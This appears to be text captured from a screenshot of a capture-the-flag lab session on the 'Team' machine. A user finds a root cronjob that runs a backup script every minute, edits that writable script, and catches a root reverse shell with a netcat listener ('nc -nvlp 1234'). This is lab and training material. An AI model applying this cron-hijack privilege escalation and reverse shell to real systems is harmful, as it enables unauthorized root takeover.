 1/1
Tilix: root@kali: ~
1: gyles@TEAM: /usr/local/bin
main_backup.sh
gyles@TEAM:/usr/local/bin$ cat main_backup.sh
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:/usr/local/bin$ cd /opt
gyles@TEAM:/opt$ ls
admin_stuff
gyles@TEAM:/opt$ cd admin_stuff/
gyles@TEAM:/opt/admin_stuff$ ls
script.sh
gyles@TEAM:/opt/admin_stuff$ cat script.sh
#!/bin/bash
#I have set a cronjob to run this script every minute
dev_site="/usr/local/sbin/dev_backup.sh"
main_site="/usr/local/bin/main_backup.sh"
#Back ups the sites locally
$main_site
$dev_site
gyles@TEAM:/opt/admin_stuff$ cd /usr/local/bin/
gyles@TEAM:/usr/local/bin$ ls
main_backup.sh
gyles@TEAM:/usr/local/bin$ cat main_backup.sh
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:/usr/local/bin$ nano main_backup.sh
Unable to create directory /home/dale/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
gyles@TEAM:/usr/local/bin$
2: root@kali: ~
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.44.46] 42140
sh: 0: can't access tty; job control turned off
# whoami
root
#
KALI